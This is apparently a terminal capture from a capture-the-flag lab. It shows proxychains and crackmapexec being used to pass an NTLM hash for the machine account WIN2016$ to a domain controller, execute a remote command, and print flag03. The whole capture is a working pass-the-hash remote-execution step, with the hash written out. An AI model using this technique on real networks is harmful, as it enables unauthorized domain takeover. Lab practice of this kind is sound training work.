 ┌──(root㉿kali)-[~/Impacket/examples]
└─# proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H b5a0472a0c4933f0d50b7c499d267e0f -d xiaorang -x "type C:\Users\Admi
nistrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:135  ...  OK
SMB         172.22.8.15     445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang) (signi
ng:True) (SMBv1:False)
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:445  ...  OK
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:445  ...  OK
SMB         172.22.8.15     445    DC01             [+] xiaorang\WIN2016$:b5a0472a0c4933f0d50b7c499d267e0f (Pwn3d!)
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:135  ...  OK
[proxychains] Strict chain  ...  182.92.215.154:9003  ...  172.22.8.15:59784  ...  OK
SMB         172.22.8.15     445    DC01             [+] Executed command
SMB         172.22.8.15     445    DC01             _________               __    _                  _
SMB         172.22.8.15     445    DC01             |  _   _  |             [  |  (_)                / |_
SMB         172.22.8.15     445    DC01             |_/ | | \_|.--.   .---.  | |  __  .---.  _ .--. `| |-'
SMB         172.22.8.15     445    DC01             | |   ( (`\] / /'`\] | | [  |/ /__\\[ `.-. | | |
SMB         172.22.8.15     445    DC01             _| |_   `'.'. | \__.  | |  | || \__., | | | | | |,
SMB         172.22.8.15     445    DC01             |_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01             Congratulations! ! !
SMB         172.22.8.15     445    DC01
SMB         172.22.8.15     445    DC01             flag03: flag{383ed7fd-4877-48d0-9b78-ba724b31a88c}